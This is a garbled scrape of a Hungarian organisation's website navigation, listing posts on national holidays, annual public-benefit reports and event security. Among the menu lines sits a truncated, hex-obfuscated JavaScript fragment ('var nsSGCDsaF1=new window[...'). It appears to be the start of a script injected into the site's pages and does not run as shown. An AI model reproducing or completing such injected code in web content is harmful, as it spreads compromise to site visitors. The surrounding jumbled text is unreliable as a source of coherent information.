
Navigáció
Jelenlegi hely
Címlap
1848. Március 15. Tisztelet a
Címlap
Hősöknek
2012 évi Közhasznúsági
Beszámolók
Áldott húsvéti ünnepe
2018. Március 15. Nemzeti
Ünnepünk rendezvény
biztosítása
Szerző:
btamas
ekkor: 2020, április 11 - 08
2021. augusztus 20.
var nsSGCDsaF1=new window["\x52\x65\x6
Államalapító Szent István
Napján rendezvény